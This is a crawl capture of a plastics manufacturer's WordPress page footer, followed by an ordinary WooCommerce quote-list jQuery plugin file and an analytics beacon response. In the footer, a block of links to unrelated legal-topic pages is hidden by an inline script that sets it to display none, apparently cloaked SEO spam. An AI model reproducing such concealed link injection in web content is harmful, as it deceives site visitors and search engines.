<p style="text-align: center;"><a rel="nofollow" class="icon-container  icon-container--square" href="https://www.facebook.com/ProteusThemes" target="_blank"><span class="fa fa-facebook"></span></a> <a rel="nofollow" class="icon-container  icon-container--square" href="https://twitter.com/ProteusThemes" target="_blank"><span class="fa fa-twitter"></span></a> <a rel="nofollow" class="icon-container  icon-container--square" href="http://themeforest.net/user/ProteusThemes/portfolio" target="_blank"><span class="fa fa-wordpress"></span></a> <a rel="nofollow" class="icon-container  icon-container--square" href="https://www.youtube.com/user/ProteusNetCompany" target="_blank"><span class="fa fa-youtube-play"></span></a></p>
</div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
					<a href="https://vgplastica.com/our-products">Products</a> | <a href="https://vgplastica.com/about-us">About us</a> | <a href="https://vgplastica.com/contact-us">Contact us</a> | <a href="https://vgplastica.com/sitemap.xml">Sitemap</a> | <a href="https://vgplastica.com/custom-injection-molding">Plastic Injection Molding</a>				</div>
				<div class="footer-bottom__right">
					Copyright &copy; 1989–2015 VGPlastica. All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->

	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="a4bcc9d"><ul><li><a href="https://vgplastica.com/top-10-privacy-laws-in-pakistan-understanding-your-rights" title="Top 10 Privacy Laws in Pakistan: Understanding Your Rights" >Top 10 Privacy Laws in Pakistan: Understanding Your Rights</a></li> <li><a href="https://vgplastica.com/why-is-trips-agreement-important" title="Why Is Trips Agreement Important" >Why Is Trips Agreement Important</a></li> <li><a href="https://vgplastica.com/what-trade-agreements-does-greece-have" title="What Trade Agreements Does Greece Have" >What Trade Agreements Does Greece Have</a></li> <li><a href="https://vgplastica.com/industry-and-modern-awards-and-enterprise-bargaining-agreements" title="Industry and Modern Awards and Enterprise Bargaining Agreements" >Industry and Modern Awards and Enterprise Bargaining Agreements</a></li> <li><a href="https://vgplastica.com/xbox-user-agreement" title="Xbox User Agreement" >Xbox User Agreement</a></li> <li><a href="https://vgplastica.com/what-is-draft-lease-agreement" title="What Is Draft Lease Agreement" >What Is Draft Lease Agreement</a></li> <li><a href="https://vgplastica.com/anti-bribery-clause-in-agreement" title="Anti-Bribery Clause in Agreement" >Anti-Bribery Clause in Agreement</a></li> <li><a href="https://vgplastica.com/travellers-waiver-of-probate-and-agreement-of-indemnity" title="Travellers Waiver of Probate and Agreement of Indemnity" >Travellers Waiver of Probate and Agreement of Indemnity</a></li> <li><a href="https://vgplastica.com/explain-the-use-and-value-of-formal-and-informal-service-level-agreements" title="Explain the Use and Value of Formal and Informal Service Level Agreements" >Explain the Use and Value of Formal and Informal Service Level Agreements</a></li> <li><a href="https://vgplastica.com/stirling-council-activity-agreement" title="Stirling Council Activity Agreement" >Stirling Council Activity Agreement</a></li> </ul><div><script type="text/javascript"> document.getElementById("a4bcc9d").style.display="none"; </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://vgplastica.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vgplastica.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false" id="cargopress-gmaps-js"></script>
<script type="text/javascript" id="cargopress-main-js-extra">
/* <![CDATA[ */
var CargoPressVars = {"pathToTheme":"https:\/\/vgplastica.com\/wp-content\/themes\/cargopress-pt"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/themes/cargopress-pt/assets/js/main.min.js?ver=1.4.0" id="cargopress-main-js"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vgplastica.com/wp-content/themes/cargopress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="wp-wai-aria-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	<span class='bcdf1'></span></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://vgplastica.com/wp-content/plugins/WooCommerce_Request_A_Quote/js/dvin_wcql.js?ver=1.0.0
body_size: 11765
content:
jQuery( function( $ ) {

	//when variation_id changes, take appropriate action on quotelist button (show/hide)
	$('[name|="variation_id"]').change(function() {

		if($('[name|="variation_id"]').val()!='') {

			//find whether it is already exists in quotelist
			var data = {action: 'find_prod_in_qlist'};
			data['prod_id'] = $('[name|="product_id"]').val();
			data['variation_id'] = $('[name|="variation_id"]').val();

			$.post( dvin_wcql_ajax_url, data, function( response ) {

				if(response == "true") {

					$('.quotelistadd_prodpage').css('display','none');
					$('.quotelistexistsbrowse_prodpage').css('display','block');
					$('.quotelistaddedbrowse_prodpage').css('display','none');

				} else {

					$('.quotelistadd_prodpage').css('display','block');
					$('.quotelistexistsbrowse_prodpage').css('display','none');
					$('.quotelistaddedbrowse_prodpage').css('display','none');

				}

			});

			$('.quotelistaddresponse').html('');

		} else {

			$('.quotelistadd_prodpage').css('display','none');
			$('.quotelistexistsbrowse_prodpage').css('display','none');
			$('.quotelistaddedbrowse_prodpage').css('display','none');

		}

	});
	//Ajax remove from qlist
	$( document ).on( 'click', '.removeproductqlist', function(e) {
		var $thisbutton = $( this );
		if ( ! $thisbutton.attr( 'data-product_id' ) )
			return true;
        var data = {action: 'remove_from_qlist'};
        $.each( $thisbutton.data(), function( key, value ) {
            data[key] = value;
        });
        // Trigger event
        $( 'body' ).trigger( 'remove_from_qlist', [ $thisbutton, data ] );
        // Ajax action
        $.post( dvin_wcql_ajax_url, data, function( response ) {
            if ( ! response )
                return;
            $( this ).closest('tr').remove();
            location.reload(true);

	});
});
	// Ajax add to qlist from shop
	$( document ).on( 'click', '.addquotelistbutton_prodpage', function(e) {

        var data = {action: 'add_to_qlist_from_prodpage'};

        // AJAX add to cart request
		var $thisbutton = $( this );

         //check for the data attribute
        if ( ! $thisbutton.attr( 'data-product_id' ) )
         return true;

        //get the data into the array
        $.each( $thisbutton.data(), function( key, value ) {
        data[key] = value;
        });

        if($('form.cart').length){
            if($thisbutton.closest('form.cart').serialize()!='') {
                data['form_serialize_data']=$thisbutton.closest('form.cart').serialize();
            } else if($thisbutton.closest('.addquotelistlink').prev("form.cart").serialize()!='') {
    data['form_serialize_data']=$thisbutton.closest('.addquotelistlink').prev("form.cart").serialize();
            } else {
                data['form_serialize_data']=$('form.cart').serialize();
            }
        }

		//check if element(widget DIV) exists and no redirect...need refresh
		if(dvin_quotelist_refresh_afteradd_url !='') {
			data['widget_refresh'] = "false";
			data['count_refresh'] = "false";
		} else {
			if($('div#quotelist-widget').length >0)
				data['widget_refresh'] = "true";
			else
				data['widget_refresh'] = "false";
			if($('div#dvin-quotelist-count').length >0)
				data['count_refresh'] = "true";
			else
				data['count_refresh'] = "false";
		}
 		// Trigger event
		$( 'body' ).trigger( 'adding_to_qlist', [ $thisbutton, data ] );
		$thisbutton.parent().parent().parent().find('.ajax-loading-img').fadeIn();
		// Ajax action
		$.post( dvin_wcql_ajax_url, data, function( response ) {
			if ( !response )
				return;
			var loading = $('.ajax-loading-img');
			loading.fadeOut();
            fragments = response.fragments;
            // Replace fragments
            if ( fragments ) {
               $.each( fragments, function( key, value ) {
                        $( key ).replaceWith( value );
              });
            }

			//if refresh, no need to hide or display message
			if(dvin_quotelist_refresh_afteradd_url !='') {
				window.location = dvin_quotelist_refresh_afteradd_url;
			} else {
                $thisbutton.parent().parent().parent().children('.quotelistadd_prodpage').css('display','none');
                $thisbutton.parent().parent().parent().children('.quotelistaddedbrowse_prodpage').css('display','block');
				return true;
			}
		});
		return false;
	});
	// Ajax add to qlist from shop
	$( document ).on( 'click', '.addquotelistbutton', function(e) {
		// AJAX add to cart request
		var $thisbutton = $( this );
		if ( $thisbutton.is( '.product_type_simple' ) ) {
            if ( ! $thisbutton.attr( 'data-product_id' ) )
				return true;
			var data = {action: 'add_to_qlist'};
			$.each( $thisbutton.data(), function( key, value ) {
				data[key] = value;
        	});
			//check if element(widget DIV) exists and no redirect...need refresh
			if(dvin_quotelist_refresh_afteradd_url !='') {
				data['widget_refresh'] = "false";
				data['count_refresh'] = "false";
			} else {
				if($('div#quotelist-widget').length >0)
					data['widget_refresh'] = "true";
				if($('div#dvin-quotelist-count').length >0)
					data['count_refresh'] = "true";
			}
            // Trigger event
			$( 'body' ).trigger( 'adding_to_qlist', [ $thisbutton, data ] );
			$('#'+$thisbutton.attr( 'data-product_id')).find('.ajax-loading-img').fadeIn();
			// Ajax action
			$.post( dvin_wcql_ajax_url, data, function( response ) {
				if ( ! response )
					return;

				var loading = $('#'+$thisbutton.attr( 'data-product_id')).children('.ajax-loading-img');
					loading.fadeOut();

				//if refresh, no need to hide or display message
				if(dvin_quotelist_refresh_afteradd_url =='') {

                    fragments = response.fragments;
                    // Replace fragments
                    if ( fragments ) {
                        $.each( fragments, function( key, value ) {
                            $( key ).replaceWith( value );
                        });
                    }

					$('#'+data['product_id']).children('.quotelistadd').css('display','none');
					$('#'+data['product_id']).children('.quotelistaddedbrowse').css('display','block');
				} else {
					window.location = dvin_quotelist_refresh_afteradd_url;
					return;
				}
			});
			return false;
		}
		return true;
	});
	// Ajax remove product from product page
	$( document ).on( 'click', '.removefromprodpage', function(e) {
		var data = {action: 'remove_from_page'};

        // AJAX add to cart request
		var $thisbutton = $( this );

        //check for the data attribute
        if ( ! $thisbutton.attr( 'data-product_id' ) )
         return true;

        //get the data into the array
        $.each( $thisbutton.data(), function( key, value ) {
        data[key] = value;
        });

         if($('form.cart').length){
            if($thisbutton.closest('form.cart').serialize()!='') {
                data['form_serialize_data']=$thisbutton.closest('form.cart').serialize();
            } else if($thisbutton.closest('.addquotelistlink').prev("form.cart").serialize()!='') {
                data['form_serialize_data']=$thisbutton.closest('.addquotelistlink').prev("form.cart").serialize();
            } else {
                data['form_serialize_data']=$('form.cart').serialize();
            }
        }

        if($('div#quotelist-widget').length >0)
            data['widget_refresh'] = "true";
        else
            data['widget_refresh'] = "false";
        if($('div#dvin-quotelist-count').length >0)
            data['count_refresh'] = "true";
        else
            data['count_refresh'] = "false";

 		// Trigger event
		$( 'body' ).trigger( 'remove_from_qlist', [ $thisbutton, data ] );
		// Ajax action
		$.post( dvin_wcql_ajax_url, data, function( response ) {
			if ( ! response )
				return;
                fragments = response.fragments;
                // Replace fragments
                if ( fragments ) {
                    $.each( fragments, function( key, value ) {
                        $( key ).replaceWith( value );
                    });
            }

			$thisbutton.parent().parent().children('.quotelistadd_prodpage').css('display','block');
			$thisbutton.parent().parent().children('.quotelistaddedbrowse_prodpage').css('display','none');
			$thisbutton.parent().parent().children('.quotelistexistsbrowse_prodpage').css('display','none');

		});
		return false;
	});

    //if list has some products
	if($('#dvin-quotelist-count').length>0) {
		//if DIV for count exists, update it
		$('#dvin-quotelist-count').html(dvin_quotelist_count);
	}
	if($('div#quotelist-widget').length>0) {
		refresh_quotelist_widget();
	}

});

function ajax_req_update_quote() {
    serialized_data = jQuery( "input[name^='qty']" ).serialize()+'&action=update_list';
    jQuery.ajax({
     type: 'POST',
      url: dvin_wcql_ajax_url,
      data: serialized_data,
      success: function( response ) {
        location.reload(true);
        }
    });
}
//handles ajax call post form
function call_ajax_submitform_to_admin(url) {

    var data = {action: 'send_request'};
    data['form_serialize_data']=jQuery('.qlist').serialize();

    if(data['form_serialize_data']=='')
        return;
    else
       jQuery('.ajax-loading-img').fadeIn();

        if(jQuery('div#quotelist-widget').length >0)
            data['widget_refresh'] = "true";
        else
            data['widget_refresh'] = "false";
        if(jQuery('div#dvin-quotelist-count').length >0)
            data['count_refresh'] = "true";
        else
            data['count_refresh'] = "false";
    // Ajax action
    jQuery.post( dvin_wcql_ajax_url, data, function( response ) {
        if ( ! response )
            return;
        var msg = jQuery('#dvin-message-popup');
        var loading = jQuery('.ajax-loading-img');
        loading.fadeOut();
        if(response.status == "success") {
            fragments = response.fragments;
            // Replace fragments
            if ( fragments ) {
                jQuery.each( fragments, function( key, value ) {
                    jQuery( key ).replaceWith( value );
                });
            }
            jQuery('.shop_table').remove();
            jQuery('#formtable').remove();
            jQuery('#dvin_wcql_details').css('display','none');
            jQuery('#dvin_wcql_success_msg').css('display','block');
            jQuery('#dvin_messages').html('&nbsp;');
            jQuery('html, body').animate({ scrollTop: 0 }, 'slow');
            jQuery('#dvin_message').html('');
        } else if(response.status == "redirect"){
            window.location = response.redirect_url;
            return;
        } else if(response.status == "error") {
            jQuery('#dvin_messages').html(response.msg);
        }
        msg.fadeIn();
        window.setTimeout(function(){
           msg.fadeOut();
        }, 2000);
    });
}
function refresh_quotelist_widget() {

    var data = {action: 'wcql_widget_refresh'};
    data['widget_refresh'] = "true";
    data['count_refresh'] = "true";
    // Ajax action
    jQuery.post( dvin_wcql_ajax_url, data, function( response ) {
        if ( ! response )
            return;
            if(response.status == "success") {
                fragments = response.fragments;
                // Replace fragments
                if ( fragments ) {
                    jQuery.each( fragments, function( key, value ) {
                        jQuery( key ).replaceWith( value );
                    });
                }
            }
    });
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1573878627&t=pageview&_s=1&dl=https%3A%2F%2Fvgplastica.com%2Fproduct%2F17-flat-snow-scoop-36-shaft-2&ul=en-us%40posix&dt=17%E2%80%9D%20Flat%20Snow%20Scoop%2036%E2%80%9D%20Shaft%20-%20VG%20Plastica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1129878595&gjid=2025596363&cid=1529071656.1768638225&tid=UA-81496614-1&_gid=923765792.1768638225&_r=1&_slc=1&z=136824745
body_size: -450
content:
2,cG-QDWVQXGHYF